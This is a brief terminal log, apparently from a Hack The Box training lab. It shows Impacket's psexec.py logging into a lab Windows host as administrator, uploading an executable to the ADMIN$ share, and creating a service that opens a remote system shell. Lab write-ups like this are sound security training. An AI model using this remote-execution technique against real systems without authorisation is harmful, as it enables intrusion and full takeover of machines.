 ~/Documents/HTB/Starting-Point 20:42:07
❯ sudo psexec.py administrator@10.10.10.27
[sudo] password for noah:
Impacket v0.9.23.dev1+20201209.133255.ac30770 - Copyright 2020 SecureAuth Cor
poration
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file wJsSnerC.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service owqo on 10.10.10.27.....
[*] Starting service owqo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>